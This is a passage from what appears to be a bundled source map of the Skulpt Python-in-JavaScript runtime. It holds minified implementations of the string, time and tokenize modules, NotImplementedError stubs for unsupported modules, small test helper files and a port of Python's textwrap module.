Sk.builtin.str(\"ABCDEFGHIJKLMNOPQRSTUVWXYZ\"),a.ascii_letters=new Sk.builtin.str(a.ascii_lowercase.v+a.ascii_uppercase.v),a.lowercase=new Sk.builtin.str(\"abcdefghijklmnopqrstuvwxyz\"),a.uppercase=new Sk.builtin.str(\"ABCDEFGHIJKLMNOPQRSTUVWXYZ\"),a.letters=new Sk.builtin.str(a.lowercase.v+a.uppercase.v),a.digits=new Sk.builtin.str(\"0123456789\"),a.hexdigits=new Sk.builtin.str(\"0123456789abcdefABCDEF\"),a.octdigits=new Sk.builtin.str(\"01234567\"),a.punctuation=new Sk.builtin.str(\"!\\\"#$%&'()*+,-./:;<=>?@[\\\\]^_`{|}~\"),a.whitespace=new Sk.builtin.str(\"\\t\\n\\x0B\\f\\r \"),a.printable=new Sk.builtin.str(a.digits.v+a.letters.v+a.punctuation.v+\" \\t\\n\\r\\x0B\\f\"),a.split=new Sk.builtin.func(function(...a){return Sk.misceval.callsimArray(Sk.builtin.str.prototype.split,a)}),a.capitalize=new Sk.builtin.func(function(a){return Sk.misceval.callsimArray(Sk.builtin.str.prototype.capitalize,[a])}),a.join=new Sk.builtin.func(function(a,b){return void 0===b&&(b=new Sk.builtin.str(\" \")),Sk.misceval.callsimArray(Sk.builtin.str.prototype.join,[b,a])}),a.capwords=new Sk.builtin.func(function(b,c){if(Sk.builtin.pyCheckArgsLen(\"capwords\",arguments.length,1,2),!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"s must be a string\");if(void 0===c&&(c=new Sk.builtin.str(\" \")),!Sk.builtin.checkString(c))throw new Sk.builtin.TypeError(\"sep must be a string\");for(var d=Sk.misceval.callsimArray(a.split,[b,c]).v,e=[],f=0;f<d.length;f++){var g=d[f],h=Sk.misceval.callsimArray(a.capitalize,[g]);e.push(h)}return Sk.misceval.callsimArray(a.join,[new Sk.builtin.list(e),c])}),a};","src/lib/string.py":"raise NotImplementedError(\"string is not yet implemented in Skulpt\")\n","src/lib/stringold.py":"raise NotImplementedError(\"stringold is not yet implemented in Skulpt\")\n","src/lib/stringprep.py":"raise NotImplementedError(\"stringprep is not yet implemented in Skulpt\")\n","src/lib/struct.py":"raise NotImplementedError(\"struct is not yet implemented in Skulpt\")\n","src/lib/subprocess.py":"raise NotImplementedError(\"subprocess is not yet implemented in Skulpt\")\n","src/lib/sunau.py":"raise NotImplementedError(\"sunau is not yet implemented in Skulpt\")\n","src/lib/sunaudio.py":"raise NotImplementedError(\"sunaudio is not yet implemented in Skulpt\")\n","src/lib/symbol.py":"raise NotImplementedError(\"symbol is not yet implemented in Skulpt\")\n","src/lib/symtable.py":"raise NotImplementedError(\"symtable is not yet implemented in Skulpt\")\n","src/lib/tabnanny.py":"raise NotImplementedError(\"tabnanny is not yet implemented in Skulpt\")\n","src/lib/tarfile.py":"raise NotImplementedError(\"tarfile is not yet implemented in Skulpt\")\n","src/lib/telnetlib.py":"raise NotImplementedError(\"telnetlib is not yet implemented in Skulpt\")\n","src/lib/tempfile.py":"raise NotImplementedError(\"tempfile is not yet implemented in Skulpt\")\n","src/lib/test/__init__.py":"__author__ = 'bmiller'\n\ndef testEqual(actual, expected):\n    if type(expected) == type(1):\n        if actual == expected:\n            print('Pass')\n            return True\n    elif type(expected) == type(1.11):\n        if abs(actual-expected) < 0.00001:\n            print('Pass')\n            return True\n    else:\n        if actual == expected:\n            print('Pass')\n            return True\n    print('Test Failed: expected ' + str(expected) + ' but got ' + str(actual))\n    return False\n\ndef testNotEqual(actual, expected):\n    pass\n\n","src/lib/test/bad_getattr.py":"x = 1\n\n__getattr__ = \"Surprise!\"\n__dir__ = \"Surprise again!\"\n","src/lib/test/bad_getattr2.py":"def __getattr__():\n    \"Bad one\"\n\nx = 1\n\ndef __dir__(bad_sig):\n    return []\n","src/lib/test/bad_getattr3.py":"def __getattr__(name):\n    global __getattr__\n    if name != 'delgetattr':\n        raise AttributeError\n    del __getattr__\n    raise AttributeError\n","src/lib/test/decimaltestdata/__init__.py":"raise NotImplementedError(\"decimaltestdata is not yet implemented in Skulpt\")\n","src/lib/test/good_getattr.py":"x = 1\n\ndef __dir__():\n    return ['a', 'b', 'c']\n\ndef __getattr__(name):\n    if name == \"yolo\":\n        raise AttributeError(\"Deprecated, use whatever instead\")\n    return f\"There is {name}\"\n\ny = 2\n","src/lib/test/test_support.py":"\"\"\"Supporting definitions for the Python regression tests.\"\"\"\n\nif __name__ != 'test.test_support':\n    raise ImportError('test_support must be imported from the test package')\n\nimport unittest\n\n\n# def run_unittest(*classes):\n#     \"\"\"Run tests from unittest.TestCase-derived classes.\"\"\"\n#     valid_types = (unittest.TestSuite, unittest.TestCase)\n#     suite = unittest.TestSuite()\n#     for cls in classes:\n#         if isinstance(cls, str):\n#             if cls in sys.modules:\n#                 suite.addTest(unittest.findTestCases(sys.modules[cls]))\n#             else:\n#                 raise ValueError(\"str arguments must be keys in sys.modules\")\n#         elif isinstance(cls, valid_types):\n#             suite.addTest(cls)\n#         else:\n#             suite.addTest(unittest.makeSuite(cls))\n#     _run_suite(suite)\n\ndef run_unittest(*classes):\n    \"\"\"Run tests from unittest.TestCase-derived classes.\"\"\"\n    for cls in classes:\n        print cls\n        if issubclass(cls, unittest.TestCase):\n            cls().main()\n        else:\n            print \"Don't know what to do with \", cls\n","src/lib/textwrap.py":"\"\"\"Text wrapping and filling.\n\"\"\"\n\n# Copyright (C) 1999-2001 Gregory P. Ward.\n# Copyright (C) 2002, 2003 Python Software Foundation.\n# Written by Greg Ward <gward@python.net>\n\nimport re, string\n\n__all__ = ['TextWrapper', 'wrap', 'fill', 'dedent', 'indent', 'shorten']\n\n# Hardcode the recognized whitespace characters to the US-ASCII\n# whitespace characters.  The main reason for doing this is that\n# some Unicode spaces (like \\u00a0) are non-breaking whitespaces.\n_whitespace = '\\t\\n\\x0b\\x0c\\r '\n\nclass TextWrapper:\n    \"\"\"\n    Object for wrapping/filling text.  The public interface consists of\n    the wrap() and fill() methods; the other methods are just there for\n    subclasses to override in order to tweak the default behaviour.\n    If you want to completely replace the main wrapping algorithm,\n    you'll probably have to override _wrap_chunks().\n    Several instance attributes control various aspects of wrapping:\n      width (default: 70)\n        the maximum width of wrapped lines (unless break_long_words\n        is false)\n      initial_indent (default: \"\")\n        string that will be prepended to the first line of wrapped\n        output.  Counts towards the line's width.\n      subsequent_indent (default: \"\")\n        string that will be prepended to all lines save the first\n        of wrapped output; also counts towards each line's width.\n      expand_tabs (default: true)\n        Expand tabs in input text to spaces before further processing.\n        Each tab will become 0 .. 'tabsize' spaces, depending on its position\n        in its line.  If false, each tab is treated as a single character.\n      tabsize (default: 8)\n        Expand tabs in input text to 0 .. 'tabsize' spaces, unless\n        'expand_tabs' is false.\n      replace_whitespace (default: true)\n        Replace all whitespace characters in the input text by spaces\n        after tab expansion.  Note that if expand_tabs is false and\n        replace_whitespace is true, every tab will be converted to a\n        single space!\n      fix_sentence_endings (default: false)\n        Ensure that sentence-ending punctuation is always followed\n        by two spaces.  Off by default because the algorithm is\n        (unavoidably) imperfect.\n      break_long_words (default: true)\n        Break words longer than 'width'.  If false, those words will not\n        be broken, and some lines might be longer than 'width'.\n      break_on_hyphens (default: true)\n        Allow breaking hyphenated words. If true, wrapping will occur\n        preferably on whitespaces and right after hyphens part of\n        compound words.\n      drop_whitespace (default: true)\n        Drop leading and trailing whitespace from lines.\n      max_lines (default: None)\n        Truncate wrapped lines.\n      placeholder (default: ' [...]')\n        Append to the last line of truncated text.\n    \"\"\"\n\n    unicode_whitespace_trans = {}\n    # uspace = ord(' ')\n    uspace = ' '\n    for x in _whitespace:\n        # unicode_whitespace_trans[ord(x)] = uspace\n        unicode_whitespace_trans[x] = uspace\n\n    # This funky little regex is just the trick for splitting\n    # text up into word-wrappable chunks.  E.g.\n    #   \"Hello there -- you goof-ball, use the -b option!\"\n    # splits into\n    #   Hello/ /there/ /--/ /you/ /goof-/ball,/ /use/ /the/ /-b/ /option!\n    # (after stripping out empty strings).\n    wordsep_re = re.compile(\n        r'(\\s+|'                                  # any whitespace\n        r'[^\\s\\w]*\\w+[^0-9\\W]-(?=\\w+[^0-9\\W]))')  # hyphenated words\n    em_dash = re.compile(r'(\\s+|'                                  # any whitespace\n                         r'[^\\s\\w]*\\w+[^0-9\\W]-(?=\\w+[^0-9\\W])|'   # hyphenated words\n                         r'(?!^)-{2,}(?=\\w))')                     # em-dash\n\n                         \n    # This less funky little regex just split on recognized spaces. E.g.\n    #   \"Hello there -- you goof-ball, use the -b option!\"\n    # splits into\n    #   Hello/ /there/ /--/ /you/ /goof-ball,/ /use/ /the/ /-b/ /option!/\n    wordsep_simple_re = re.compile(r'(\\s+)')\n\n\n    # XXX this is not locale- or charset-aware -- string.lowercase\n    # is US-ASCII only (and therefore English-only)\n    sentence_end_re = re.compile(r'[a-z]'             # lowercase letter\n                                 r'[\\.\\!\\?]'          # sentence-ending punct.\n                                 r'[\\\"\\']?'           # optional end-of-quote\n                                 r'\\Z')               # end of chunk\n    sentence_end_re = r'[a-z][\\.\\!\\?][\\\"\\']?'\n\n    def __init__(self,\n                 width=70,\n                 initial_indent=\"\",\n                 subsequent_indent=\"\",\n                 expand_tabs=True,\n                 replace_whitespace=True,\n                 fix_sentence_endings=False,\n                 break_long_words=True,\n                 drop_whitespace=True,\n                 break_on_hyphens=True,\n                 tabsize=8,\n                 max_lines=None,\n                 placeholder=' [...]'):\n        self.width = width\n        self.initial_indent = initial_indent\n        self.subsequent_indent = subsequent_indent\n        self.expand_tabs = expand_tabs\n        self.replace_whitespace = replace_whitespace\n        self.fix_sentence_endings = fix_sentence_endings\n        self.break_long_words = break_long_words\n        self.drop_whitespace = drop_whitespace\n        self.break_on_hyphens = break_on_hyphens\n        self.tabsize = tabsize\n        self.max_lines = max_lines\n        self.placeholder = placeholder\n\n\n    # -- Private methods -----------------------------------------------\n    # (possibly useful for subclasses to override)\n\n    def _munge_whitespace(self, text):\n        \"\"\"_munge_whitespace(text : string) -> string\n        Munge whitespace in text: expand tabs and convert all other\n        whitespace characters to spaces.  Eg. \" foo\\\\tbar\\\\n\\\\nbaz\"\n        becomes \" foo    bar  baz\".\n        \"\"\"\n        if self.expand_tabs:\n            text = text.expandtabs(self.tabsize)\n        if self.replace_whitespace:\n            for key, val in self.unicode_whitespace_trans.items():\n                text = text.replace(key, val)\n        return text\n\n\n    def _split(self, text):\n        \"\"\"_split(text : string) -> [string]\n        Split the text to wrap into indivisible chunks.  Chunks are\n        not quite the same as words; see _wrap_chunks() for full\n        details.  As an example, the text\n          Look, goof-ball -- use the -b option!\n        breaks into the following chunks:\n          'Look,', ' ', 'goof-', 'ball', ' ', '--', ' ',\n          'use', ' ', 'the', ' ', '-b', ' ', 'option!'\n        if break_on_hyphens is True, or in:\n          'Look,', ' ', 'goof-ball', ' ', '--', ' ',\n          'use', ' ', 'the', ' ', '-b', ' ', option!'\n        otherwise.\n        \"\"\"\n        if self.break_on_hyphens is True:\n            chunks = self.wordsep_re.split(text)\n            if \"--\" in text:\n                chunks = [item \n                            for sublist in [self.em_dash.split(chunk) for chunk in chunks] \n                                for item in sublist]\n        else:\n            chunks = self.wordsep_simple_re.split(text)\n        chunks = [c for c in chunks if c]\n        return chunks\n\n    def _fix_sentence_endings(self, chunks):\n        \"\"\"_fix_sentence_endings(chunks : [string])\n        Correct for sentence endings buried in 'chunks'.  Eg. when the\n        original text contains \"... foo.\\\\nBar ...\", munge_whitespace()\n        and split() will convert that to [..., \"foo.\", \" \", \"Bar\", ...]\n        which has one too few spaces; this method simply changes the one\n        space to two.\n        \"\"\"\n        i = 0\n        # patsearch = self.sentence_end_re.search\n        while i < len(chunks)-1:\n            if chunks[i+1] == \" \" and re.search(self.sentence_end_re, chunks[i]) and chunks[i][-1] in \".!?\\\"\\'\":\n                chunks[i+1] = \"  \"\n                i += 2\n            else:\n                i += 1\n\n    def _handle_long_word(self, reversed_chunks, cur_line, cur_len, width):\n        \"\"\"_handle_long_word(chunks : [string],\n                             cur_line : [string],\n                             cur_len : int, width : int)\n        Handle a chunk of text (most likely a word, not whitespace) that\n        is too long to fit in any line.\n        \"\"\"\n        # Figure out when indent is larger than the specified width, and make\n        # sure at least one character is stripped off on every pass\n        if width < 1:\n            space_left = 1\n        else:\n            space_left = width - cur_len\n\n        # If we're allowed to break long words, then do so: put as much\n        # of the next chunk onto the current line as will fit.\n        if self.break_long_words:\n            cur_line.append(reversed_chunks[-1][:space_left])\n            reversed_chunks[-1] = reversed_chunks[-1][space_left:]\n\n        # Otherwise, we have to preserve the long word intact.  Only add\n        # it to the current line if there's nothing already there --\n        # that minimizes how much we violate the width constraint.\n        elif not cur_line:\n            cur_line.append(reversed_chunks.pop())\n\n        # If we're not allowed to break long words, and there's already\n        # text on the current line, do nothing.  Next time through the\n        # main loop of _wrap_chunks(), we'll wind up here again, but\n        # cur_len will be zero, so the next line will be entirely\n        # devoted to the long word that we can't handle right now.\n\n    def _wrap_chunks(self, chunks):\n        \"\"\"_wrap_chunks(chunks : [string]) -> [string]\n        Wrap a sequence of text chunks and return a list of lines of\n        length 'self.width' or less.  (If 'break_long_words' is false,\n        some lines may be longer than this.)  Chunks correspond roughly\n        to words and the whitespace between them: each chunk is\n        indivisible (modulo 'break_long_words'), but a line break can\n        come between any two chunks.  Chunks should not have internal\n        whitespace; ie. a chunk is either all whitespace or a \"word\".\n        Whitespace chunks will be removed from the beginning and end of\n        lines, but apart from that whitespace is preserved.\n        \"\"\"\n        lines = []\n        if self.width <= 0:\n            raise ValueError(\"invalid width %r (must be > 0)\" % self.width)\n        if self.max_lines is not None:\n            if self.max_lines > 1:\n                indent = self.subsequent_indent\n            else:\n                indent = self.initial_indent\n            if len(indent) + len(self.placeholder.lstrip()) > self.width:\n                raise ValueError(\"placeholder too large for max width\")\n\n        # Arrange in reverse order so items can be efficiently popped\n        # from a stack of chucks.\n        chunks.reverse()\n\n        while chunks:\n\n            # Start the list of chunks that will make up the current line.\n            # cur_len is just the length of all the chunks in cur_line.\n            cur_line = []\n            cur_len = 0\n\n            # Figure out which static string will prefix this line.\n            if lines:\n                indent = self.subsequent_indent\n            else:\n                indent = self.initial_indent\n\n            # Maximum width for this line.\n            width = self.width - len(indent)\n\n            # First chunk on line is whitespace -- drop it, unless this\n            # is the very beginning of the text (ie. no lines started yet).\n            if self.drop_whitespace and chunks[-1].strip() == '' and lines:\n                del chunks[-1]\n\n            while chunks:\n                l = len(chunks[-1])\n\n                # Can at least squeeze this chunk onto the current line.\n                if cur_len + l <= width:\n                    cur_line.append(chunks.pop())\n                    cur_len += l\n\n                # Nope, this line is full.\n                else:\n                    break\n\n            # The current line is full, and the next chunk is too big to\n            # fit on *any* line (not just this one).\n            if chunks and len(chunks[-1]) > width:\n                self._handle_long_word(chunks, cur_line, cur_len, width)\n                cur_len = sum(map(len, cur_line))\n\n            # If the last chunk on this line is all whitespace, drop it.\n            if self.drop_whitespace and cur_line and cur_line[-1].strip() == '':\n                cur_len -= len(cur_line[-1])\n                del cur_line[-1]\n\n            if cur_line:\n                if (self.max_lines is None or\n                    len(lines) + 1 < self.max_lines or\n                    (not chunks or\n                     self.drop_whitespace and\n                     len(chunks) == 1 and\n                     not chunks[0].strip()) and cur_len <= width):\n                    # Convert current line back to a string and store it in\n                    # list of all lines (return value).\n                    lines.append(indent + ''.join(cur_line))\n                else:\n                    while cur_line:\n                        if (cur_line[-1].strip() and\n                            cur_len + len(self.placeholder) <= width):\n                            cur_line.append(self.placeholder)\n                            lines.append(indent + ''.join(cur_line))\n                            break\n                        cur_len -= len(cur_line[-1])\n                        del cur_line[-1]\n                    else:\n                        if lines:\n                            prev_line = lines[-1].rstrip()\n                            if (len(prev_line) + len(self.placeholder) <=\n                                    self.width):\n                                lines[-1] = prev_line + self.placeholder\n                                break\n                        lines.append(indent + self.placeholder.lstrip())\n                    break\n\n        return lines\n\n    def _split_chunks(self, text):\n        text = self._munge_whitespace(text)\n        return self._split(text)\n\n    # -- Public interface ----------------------------------------------\n\n    def wrap(self, text):\n        \"\"\"wrap(text : string) -> [string]\n        Reformat the single paragraph in 'text' so it fits in lines of\n        no more than 'self.width' columns, and return a list of wrapped\n        lines.  Tabs in 'text' are expanded with string.expandtabs(),\n        and all other whitespace characters (including newline) are\n        converted to space.\n        \"\"\"\n        chunks = self._split_chunks(text)\n        if self.fix_sentence_endings:\n            self._fix_sentence_endings(chunks)\n        return self._wrap_chunks(chunks)\n\n    def fill(self, text):\n        \"\"\"fill(text : string) -> string\n        Reformat the single paragraph in 'text' to fit in lines of no\n        more than 'self.width' columns, and return a new string\n        containing the entire wrapped paragraph.\n        \"\"\"\n        return \"\\n\".join(self.wrap(text))\n\n\n# -- Convenience interface ---------------------------------------------\n\ndef wrap(text, width=70, **kwargs):\n    \"\"\"Wrap a single paragraph of text, returning a list of wrapped lines.\n    Reformat the single paragraph in 'text' so it fits in lines of no\n    more than 'width' columns, and return a list of wrapped lines.  By\n    default, tabs in 'text' are expanded with string.expandtabs(), and\n    all other whitespace characters (including newline) are converted to\n    space.  See TextWrapper class for available keyword args to customize\n    wrapping behaviour.\n    \"\"\"\n    w = TextWrapper(width=width, **kwargs)\n    return w.wrap(text)\n\ndef fill(text, width=70, **kwargs):\n    \"\"\"Fill a single paragraph of text, returning a new string.\n    Reformat the single paragraph in 'text' to fit in lines of no more\n    than 'width' columns, and return a new string containing the entire\n    wrapped paragraph.  As with wrap(), tabs are expanded and other\n    whitespace characters converted to space.  See TextWrapper class for\n    available keyword args to customize wrapping behaviour.\n    \"\"\"\n    w = TextWrapper(width=width, **kwargs)\n    return w.fill(text)\n\ndef shorten(text, width, **kwargs):\n    \"\"\"Collapse and truncate the given text to fit in the given width.\n    The text first has its whitespace collapsed.  If it then fits in\n    the *width*, it is returned as is.  Otherwise, as many words\n    as possible are joined and then the placeholder is appended::\n        >>> textwrap.shorten(\"Hello  world!\", width=12)\n        'Hello world!'\n        >>> textwrap.shorten(\"Hello  world!\", width=11)\n        'Hello [...]'\n    \"\"\"\n    w = TextWrapper(width=width, max_lines=1, **kwargs)\n    return w.fill(' '.join(text.strip().split()))\n\n\n# -- Loosely related functionality -------------------------------------\n\n# _whitespace_only_re = re.compile('^[ \\t]+$', re.MULTILINE)\n# _leading_whitespace_re = re.compile('(^[ \\t]*)(?:[^ \\t\\n])', re.MULTILINE)\n\ndef dedent(text):\n    \"\"\"Remove any common leading whitespace from every line in `text`.\n    This can be used to make triple-quoted strings line up with the left\n    edge of the display, while still presenting them in the source code\n    in indented form.\n    Note that tabs and spaces are both treated as whitespace, but they\n    are not equal: the lines \"  hello\" and \"\\\\thello\" are\n    considered to have no common leading whitespace.\n    Entirely blank lines are normalized to a newline character.\n    \"\"\"\n    # Look for the longest leading string of spaces and tabs common to\n    # all lines.\n    margin = None\n\n    indents = re.findall(r'(^[ \\t]*)(?:[^ \\t\\n])',text, re.MULTILINE)\n    for indent in indents:\n        if margin is None:\n            margin = indent\n\n        # Current line more deeply indented than previous winner:\n        # no change (previous winner is still on top).\n        elif indent.startswith(margin):\n            pass\n\n        # Current line consistent with and no deeper than previous winner:\n        # it's the new winner.\n        elif margin.startswith(indent):\n            margin = indent\n\n        # Find the largest common whitespace between current line and previous\n        # winner.\n        else:\n            for i, (x, y) in enumerate(zip(margin, indent)):\n                if x != y:\n                    margin = margin[:i]\n                    break\n    # sanity check (testing/debugging only)\n    if 0 and margin:\n        for line in text.split(\"\\n\"):\n            assert not line or line.startswith(margin), \\\n                   \"line = %r, margin = %r\" % (line, margin)\n\n    if margin:\n        lines = [line[len(margin):] \n                    if line.strip()\n                        else line.strip() \n                            for line in text.split(\"\\n\")]\n        text = \"\\n\".join(lines)\n    return text\n\n\ndef indent(text, prefix, predicate=None):\n    \"\"\"Adds 'prefix' to the beginning of selected lines in 'text'.\n    If 'predicate' is provided, 'prefix' will only be added to the lines\n    where 'predicate(line)' is True. If 'predicate' is not provided,\n    it will default to adding 'prefix' to all non-empty lines that do not\n    consist solely of whitespace characters.\n    \"\"\"\n    if predicate is None:\n        def predicate(line):\n            return line.strip()\n\n    def prefixed_lines():\n        for line in text.splitlines(True):\n            yield (prefix + line if predicate(line) else line)\n    return ''.join(prefixed_lines())\n\n\nif __name__ == \"__main__\":\n    #print dedent(\"\\tfoo\\n\\tbar\")\n    #print dedent(\"  \\thello there\\n  \\t  how are you?\")\n    print(dedent(\"Hello there.\\n  This is indented.\"))","src/lib/this.py":"raise NotImplementedError(\"this is not yet implemented in Skulpt\")\n","src/lib/threading.py":"raise NotImplementedError(\"threading is not yet implemented in Skulpt\")\n","src/lib/time.js":"var $builtinmodule=function(){function check_struct_time(a){if(!(a instanceof b))throw new Sk.builtin.TypeError(\"Required argument 'struct_time' must be of type: 'struct_time'\");var c,d=a.v.length,e=a.v;for(c=0;c<d;++c)if(!Sk.builtin.checkInt(e[c]))throw new Sk.builtin.TypeError(\"struct_time may only contain integers\");return!0}function padLeft(a,b,d){var c=a.toString();return Array(b-c.length+1).join(d||\" \")+c}function isLeapYear(a){return 0==(3&a)&&(0!=a%100||0==a%400)}function getDayOfYear(a,b){b=b||!1;var c=b?a.getUTCMonth():a.getMonth(),d=b?a.getUTCDate():a.getDate(),e=[0,31,59,90,120,151,181,212,243,273,304,334][c]+d;return 1<c&&isLeapYear(b?a.getUTCFullYear():a.getFullYear())&&e++,e}function stdTimezoneOffset(){var a=Math.max,b=new Date(2002,0,1),c=new Date(2002,6,1);return a(b.getTimezoneOffset(),c.getTimezoneOffset())}function dst(a){return a.getTimezoneOffset()<stdTimezoneOffset()}function timeZoneName(a){var b,c=/\\((.*)\\)/.exec(a.toString());if(null!=this.navigator&&(b=this.navigator.userLanguage||this.navigator.language),c&&1<c.length)return c[1];if(void 0===b)return null;try{var d=a.toLocaleString(b,{timeZoneName:\"short\"});return c=d.split(\" \"),c[c.length-1]}catch(a){return null}}function date_to_struct_time(a,c){return c=c||!1,new b([Sk.builtin.assk$(c?a.getUTCFullYear():a.getFullYear()),Sk.builtin.assk$((c?a.getUTCMonth():a.getMonth())+1),Sk.builtin.assk$(c?a.getUTCDate():a.getDate()),Sk.builtin.assk$(c?a.getUTCHours():a.getHours()),Sk.builtin.assk$(c?a.getUTCMinutes():a.getMinutes()),Sk.builtin.assk$(c?a.getUTCSeconds():a.getSeconds()),Sk.builtin.assk$(((c?a.getUTCDay():a.getDay())+6)%7),Sk.builtin.assk$(getDayOfYear(a,c)),Sk.builtin.assk$(c?0:dst(a)?1:0)])}function from_seconds(a,b){var c=new Date;if(a){Sk.builtin.pyCheckType(\"secs\",\"number\",Sk.builtin.checkNumber(a));var d=Sk.builtin.asnum$(a);c.setTime(1e3*d)}return date_to_struct_time(c,b)}function asctime_f(a){if(Sk.builtin.pyCheckArgsLen(\"asctime\",arguments.length,0,1),!a||Sk.builtin.checkNone(a)?a=from_seconds():!(a instanceof b)&&(a=new b(a)),a instanceof Sk.builtin.tuple&&9==a.v.length){var e=[d[Sk.builtin.asnum$(a.v[6])],c[Sk.builtin.asnum$(a.v[1])-1],padLeft(Sk.builtin.asnum$(a.v[2]).toString(),2,\"0\"),padLeft(Sk.builtin.asnum$(a.v[3]).toString(),2,\"0\")+\":\"+padLeft(Sk.builtin.asnum$(a.v[4]).toString(),2,\"0\")+\":\"+padLeft(Sk.builtin.asnum$(a.v[5]).toString(),2,\"0\"),padLeft(Sk.builtin.asnum$(a.v[0]).toString(),4,\"0\")];return new Sk.builtin.str(e.join(\" \"))}}function mktime_f(a){if(Sk.builtin.pyCheckArgsLen(\"mktime\",arguments.length,1,1),a instanceof Sk.builtin.tuple&&9==a.v.length){var b=new Date(Sk.builtin.asnum$(a.v[0]),Sk.builtin.asnum$(a.v[1])-1,Sk.builtin.asnum$(a.v[2]),Sk.builtin.asnum$(a.v[3]),Sk.builtin.asnum$(a.v[4]),Sk.builtin.asnum$(a.v[5]));return Sk.builtin.assk$(b.getTime()/1e3,void 0)}throw new Sk.builtin.TypeError(\"mktime() requires a struct_time or 9-tuple\")}var a={__package__:new Sk.builtin.str(\"\")},b=Sk.builtin.make_structseq(\"time\",\"struct_time\",{tm_year:\"year, for example, 1993\",tm_mon:\"month of year, range [1, 12]\",tm_mday:\"day of month, range [1, 31]\",tm_hour:\"hours, range [0, 23]\",tm_min:\"minutes, range [0, 59]\",tm_sec:\"seconds, range [0, 61]\",tm_wday:\"day of week, range [0, 6], Monday is 0\",tm_yday:\"day of year, range [1, 366]\",tm_isdst:\"1 if summer time is in effect, 0 if not, and -1 if unknown\"});a.struct_time=b,a.time=new Sk.builtin.func(function(){Sk.builtin.pyCheckArgsLen(\"time\",arguments.length,0,0);var a=Date.now();return this.performance&&this.performance.now&&(a+=performance.now()%1),Sk.builtin.assk$(a/1e3,void 0)}),a.sleep=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"sleep\",arguments.length,1,1),Sk.builtin.pyCheckType(\"delay\",\"float\",Sk.builtin.checkNumber(a)),new Sk.misceval.promiseToSuspension(new Promise(function(b){Sk.setTimeout(function(){b(Sk.builtin.none.none$)},1e3*Sk.ffi.remapToJs(a))}))}),a.localtime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"localtime\",arguments.length,0,1),from_seconds(a,!1)}),a.gmtime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"gmtime\",arguments.length,0,1),from_seconds(a,!0)});var c=[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],d=[\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\",\"Sun\"];return a.asctime=new Sk.builtin.func(asctime_f),a.ctime=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ctime\",arguments.length,0,1),asctime_f(from_seconds(a))}),a.mktime=new Sk.builtin.func(mktime_f),a.timezone=new Sk.builtin.int_(60*stdTimezoneOffset()),a.altzone=new Sk.builtin.int_(60*function altTimezoneOffset(){var a=Math.min,b=new Date(2002,0,1),c=new Date(2002,6,1);return a(b.getTimezoneOffset(),c.getTimezoneOffset())}()),a.daylight=new Sk.builtin.int_(dst(new Date)?1:0),a.tzname=new Sk.builtin.tuple(function timeZoneNames(){var a=new Date(2002,0,1),b=new Date(2002,6,1);return dst(a)?[new Sk.builtin.str(timeZoneName(b)),new Sk.builtin.str(timeZoneName(a))]:[new Sk.builtin.str(timeZoneName(a)),new Sk.builtin.str(timeZoneName(b))]}()),a.accept2dyear=Sk.builtin.assk$(1),a.clock=new Sk.builtin.func(function(){var a=0;return a=this.performance&&this.performance.now?performance.now()/1e3:new Date().getTime()/1e3,new Sk.builtin.float_(a)}),a.strftime=new Sk.builtin.func(function strftime_f(a,c){var d;if(Sk.builtin.pyCheckArgsLen(\"strftime\",arguments.length,1,2),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"format must be a string\");return c?!(c instanceof b)&&(c=new b(c)):c=from_seconds(),check_struct_time(c),d=Sk.ffi.remapToJs(a),Sk.ffi.remapToPy(strftime(d,new Date(1e3*mktime_f(c).v)))}),a.tzset=new Sk.builtin.func(function tzset_f(){throw new Sk.builtin.NotImplementedError(\"time.tzset() is not yet implemented\")}),a.strptime=new Sk.builtin.func(function strptime_f(a,b){Sk.builtin.pyCheckArgsLen(\"strptime\",arguments.length,1,2),Sk.builtin.pyCheckType(\"string\",\"string\",Sk.builtin.checkString(a)),void 0===b?b=new Sk.builtin.str(\"%a %b %d %H:%M:%S %Y\"):Sk.builtin.pyCheckType(\"format\",\"string\",Sk.builtin.checkString(b));let c=date_to_struct_time(strptime(Sk.ffi.remapToJs(a),Sk.ffi.remapToJs(b),!0));return c.v[8]=new Sk.builtin.int_(-1),c}),a};","src/lib/timeit.py":"raise NotImplementedError(\"timeit is not yet implemented in Skulpt\")\n","src/lib/toaiff.py":"raise NotImplementedError(\"toaiff is not yet implemented in Skulpt\")\n","src/lib/token.js":"var $builtinmodule=function(){var a={__file__:\"/src/lib/token.py\"};const b=[];for(token in Sk.token.tok_name){const c=Sk.token.tok_name[token].slice(2),d=parseInt(token,10);b.push(Sk.ffi.remapToPy(d)),b.push(Sk.ffi.remapToPy(c)),a[c]=Sk.ffi.remapToPy(d)}return a.tok_name=new Sk.builtin.dict(b),a.ISTERMINAL=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISTERMINAL\",arguments.length,1,1),Sk.token.ISTERMINAL(Sk.ffi.remapToJs(a))}),a.ISNONTERMINAL=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISNONTERMINAL\",arguments.length,1,1),Sk.token.ISNONTERMINAL(Sk.ffi.remapToJs(a))}),a.ISEOF=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"ISEOF\",arguments.length,1,1),Sk.token.ISEOF(Sk.ffi.remapToJs(a))}),a};","src/lib/tokenize.js":"var $builtinmodule=function(){var a={tokenize:new Sk.builtin.func(function(a){Sk.builtin.pyCheckArgsLen(\"tokenize\",1,1),Sk.builtin.checkFunction(a);const b=[];return Sk._tokenize(\"<stdin>\",function jsReadline(){const b=Sk.misceval.callsimArray(a);return Sk.ffi.remapToJs(b)},\"UTF-8\",function receiveToken(a){b.push(new Sk.builtin.tuple([Sk.ffi.remapToPy(a.type),Sk.ffi.remapToPy(a.string),new Sk.builtin.tuple([Sk.ffi.remapToPy(a.start[0]),Sk.ffi.remapToPy(a.start[1])]),new Sk.builtin.tuple([Sk.ffi.remapToPy(a.end[0]),Sk.ffi.remapToPy(a.end[1])]),Sk.ffi.remapToPy(a.line)]))}),new 